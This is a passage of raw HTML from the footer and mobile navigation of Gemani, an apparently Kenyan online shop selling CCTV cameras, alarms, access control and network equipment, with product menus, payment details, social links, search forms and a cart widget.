				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9420ed8" data-id="9420ed8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecce336 elementor-widget elementor-widget-wd_infobox" data-id="ecce336" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-3700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 34 32" style="enable-background:new 0 0 34 32;" xml:space="preserve"> <path id="retail-delivery-man" style="fill:#F4A51C;" d="M32.3,26.3c-2.6-1.5-5.4-2.5-8.3-3.1l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.5 l-0.5-2.1c1.4-2,2.1-4.3,2.1-6.8v-3.3c0,0,0.1,0,0.1-0.1c0.7-0.6,1.1-1.5,1.1-2.4c0-4.2-3.4-7.6-7.7-7.6h-5c-4.2,0-7.7,3.4-7.8,7.6 c0,0.9,0.4,1.8,1.1,2.4c0,0,0,0,0.1,0v3.4c0,2.4,0.8,4.8,2.2,6.8l-0.5,2.1c0,0.2,0,0.3,0.1,0.5l0.2,0.3c-2.9,0.6-5.7,1.7-8.3,3.1 C0.6,26.8,0,27.9,0,29v2.4C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h32.9c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V29 C34,27.9,33.3,26.8,32.3,26.3z M23,21.3l0.2,1l-0.6,0.8c0,0-0.1,0.1-0.1,0.1l-3.1,4.3l-1.5-3.4c1.6-0.2,3.2-0.9,4.4-2.1 C22.5,21.8,22.7,21.6,23,21.3L23,21.3z M25.3,9.1C25.3,9.2,25.3,9.2,25.3,9.1c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0.2-0.5,0.3-0.8,0.4 c-0.2,0-0.4,0-0.6,0c-4-0.8-8.1-0.8-12.1-0.2c-0.4,0.1-0.9,0.1-1.3,0.2c-0.1,0-0.1,0-0.2,0c-0.5,0-0.9-0.1-1.3-0.4 C8.5,9,8.2,8.7,8.1,8.3l2.4-0.5c4.3-0.8,8.7-0.8,13,0l2.4,0.5C25.8,8.6,25.6,8.9,25.3,9.1L25.3,9.1z M14.5,1.1h5 c3.4,0,6.3,2.6,6.6,6.1l-2.4-0.4c-4.4-0.8-9-0.8-13.4,0L8,7.2C8.2,3.8,11,1.1,14.5,1.1L14.5,1.1z M9.1,10.6c0.5,0.1,1,0.2,1.5,0.1 c2.1-0.4,4.3-0.6,6.4-0.6c2.2,0,4.4,0.2,6.5,0.6c0.1,0,0.3,0,0.4,0c0.4,0,0.7,0,1.1-0.1v2.9c0,2.3-0.7,4.5-2.1,6.3l0,0l-0.2,0.2 c-0.3,0.4-0.6,0.7-0.9,1c-1.3,1.2-2.9,2-4.7,2.1l0,0c-0.1,0-0.1,0-0.2,0c-1-0.1-2-0.3-2.9-0.8c-1-0.6-1.9-1.3-2.6-2.2l-0.2-0.2l0,0 c-1.4-1.8-2.1-4-2.1-6.3L9.1,10.6L9.1,10.6z M16.2,24.1l-1.5,3.4l-3.1-4.3c0,0,0,0-0.1,0l-0.6-0.9l0.2-1c0.1,0.1,0.2,0.2,0.2,0.2 C12.6,22.9,14.3,23.8,16.2,24.1L16.2,24.1z M32.9,30.9H1.1V29c0-0.7,0.4-1.4,1.1-1.7c3.6-1.9,6.2-2.9,8.5-3.1l3.5,4.8 c0.1,0.1,0.2,0.2,0.4,0.2c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0.1c0,0,0,0,0,0c0.2,0,0.4-0.2,0.4-0.3L17,25l0.8,1.6l1,2.2 c0.1,0.2,0.2,0.3,0.4,0.3h0.1c0.2,0,0.3-0.1,0.4-0.2l3.6-4.9c3,0.6,5.9,1.6,8.5,3.1c0.7,0.4,1.1,1,1.1,1.8L32.9,30.9L32.9,30.9 L32.9,30.9z M15.9,5.6h2.3c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V2.3c0-0.3-0.2-0.6-0.5-0.6c0,0,0,0-0.1,0h-2.3 c-0.3,0-0.6,0.2-0.6,0.5c0,0,0,0,0,0.1v2.8C15.3,5.3,15.5,5.6,15.9,5.6C15.8,5.6,15.8,5.6,15.9,5.6L15.9,5.6z M16.4,2.8h1.1v1.7 h-1.1V2.8z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Fast Delivery.						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>To Any Location</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-daf14ce wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="daf14ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8ec3902" data-id="8ec3902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb84833 elementor-widget elementor-widget-wd_extra_menu_list" data-id="cb84833" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="http://www.gemani.co.ke/product-category/cctv-cameras/">
																						
															OUR PRODUCTS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras//">
																												
																			CCTV Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/access_control/">
																												
																			Access Control									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/alarms/">
																												
																			Alarm Systems									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Automatic Gates									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/network/">
																												
																			Network Equipment									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/fence/">
																												
																			Electric Fence									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-66afaa4" data-id="66afaa4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-667b199 elementor-widget elementor-widget-wd_extra_menu_list" data-id="667b199" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/computing/">
																												
																			Computing									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/time_attendance/">
																												
																			Time &amp; Attendance									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/pbx/">
																												
																			PBX &amp; Phones									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-cfa2c59" data-id="cfa2c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58b1f5e elementor-widget elementor-widget-wd_extra_menu_list" data-id="58b1f5e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="https://www.gemani.co.ke/shop/">
																						
															TOP BRANDS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/shop/">
																												
																			Dahua									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/surveillance-cameras/color-night/?filter_brand=hikvision">
																												
																			Hik Vision									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/access_control/?filter_brand=zkteco">
																												
																			ZKteco									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/power_backup/?filter_brand=must">
																												
																			Must									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/network/?filter_brand=tp-link">
																												
																			TP-Link									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/fence/?filter_brand=stafix">
																												
																			Stafix									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c9aef6b" data-id="c9aef6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72fcddc elementor-widget elementor-widget-wd_extra_menu_list" data-id="72fcddc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="https://www.gemani.co.ke/contact-us/">
																						
															USEFUL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/contact-us/">
																												
																			How To Pay									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/refund_returns/">
																												
																			Returns									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/contact-us/">
																												
																			Contact Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/cctv-cameras/">
																												
																			Latest News									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/cctv-cameras/">
																												
																			Our Sitemap									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5a04c5c" data-id="5a04c5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a962a0 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2a962a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>MPESA OPTION:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-16bee6c elementor-widget elementor-widget-wd_images_gallery" data-id="16bee6c" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery wd-justify-left wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-20">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-12">
													<a  href="#"data-width="277" data-height="182" data-index="0" data-elementor-open-lightbox="no">
						
						<img src="https://www.gemani.co.ke/wp-content/uploads/elementor/thumbs/paybill-rgzfz7483nanvp2z93uigdo0ghswqrh70z8fdpfen0.jpg"alt="paybill">
													</a>
											</div>
								</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0895bc2 elementor-widget elementor-widget-wd_text_block" data-id="0895bc2" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7651866 elementor-widget elementor-widget-wd_text_block" data-id="7651866" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>Get in Touch: 0721 620637</strong></h3>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04b7dd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="04b7dd6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dbd5c59" data-id="dbd5c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa1d25d elementor-widget elementor-widget-wd_text_block" data-id="fa1d25d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Payment Options:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f25a0d elementor-widget elementor-widget-wd_image_or_svg" data-id="0f25a0d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#">
								<img src="https://www.gemani.co.ke/wp-content/uploads/2021/09/payment-methods-1.png" title="payment-methods" alt="payment-methods" loading="lazy" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d30e16" data-id="2d30e16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8d5ee6 elementor-widget elementor-widget-wd_text_block" data-id="f8d5ee6" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Shipping System:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bc01a41 elementor-widget elementor-widget-wd_image_or_svg" data-id="bc01a41" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#">
								<img width="296" height="24" src="https://www.gemani.co.ke/wp-content/uploads/2021/09/shipping.png" class="attachment-full size-full wp-image-4227" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2021/09/shipping.png 296w, https://www.gemani.co.ke/wp-content/uploads/2021/09/shipping-150x12.png 150w" sizes="(max-width: 296px) 100vw, 296px" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ab224d0" data-id="ab224d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9218900 elementor-widget elementor-widget-wd_text_block" data-id="9218900" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Our Social Links:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d80da47 elementor-widget elementor-widget-wd_social_buttons" data-id="d80da47" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/lightsys-wireless-expander/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/lightsys-wireless-expander/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/lightsys-wireless-expander/&media=https://www.gemani.co.ke/wp-content/uploads/2022/11/Lightsys-wireless-expander.jpg&description=LIGHTSYS+WIRELESS+EXPANDER" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/lightsys-wireless-expander/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/lightsys-wireless-expander/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://gemani.co.ke"><strong>GEMANI</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="https://www.gemani.co.ke/"><strong>GEMANI SUPPLIES</strong></a>. CCTV SHOP KENYA.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.gemani.co.ke/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/surveillance-cameras/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2023/04/CCTV-cover-150x150.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">CCTV Cameras</span></a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1529 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/access_control/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/access_icon-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/access_icon-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/access_icon.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Access Control</span></a></li>
<li id="menu-item-8659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8659 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/product-category/solar/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon-1-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon-1-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon-1.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Solar</span></a></li>
<li id="menu-item-10634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10634 item-level-0" ><a href="https://www.gemani.co.ke/product-category/power_backup/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/power_icon-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/power_icon-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/power_icon.png 200w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Power Backup</span></a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1530 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/alarms/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-430x430.png 430w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-300x300.png 300w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Alarm Systems</span></a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1534 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/network/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/network-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Network Equipment</span></a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1531 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/automatic_gates/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/automatic_gate-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Automatic Gates</span></a></li>
<li id="menu-item-8658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8658 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/product-category/fence/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/fence-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/fence-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/fence.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Electric Fence</span></a></li>
<li id="menu-item-8660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8660 item-level-0" ><a href="https://www.gemani.co.ke/product-category/time_attendance/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/time-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Time and Attendance</span></a></li>
<li id="menu-item-8661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8661 item-level-0" ><a href="https://www.gemani.co.ke/product-category/pbx/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/pbx-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Telephony</span></a></li>
<li id="menu-item-10605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10605 item-level-0" ><a href="https://www.gemani.co.ke/product-category/computing/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/computing-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/computing-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/computing.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Computing</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8431 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8434" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8434 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://www.gemani.co.ke/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://www.gemani.co.ke/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.gemani.co.ke/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://www.gemani.co.ke/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.gemani.co.ke/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.gemani.co.ke/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/WoodMart%20Theme/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.gemani.co.ke/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5 without-product-count" title="Compare products">
			<a href="https://www.gemani.co.ke/compare/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://www.gemani.co.ke/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				</div>
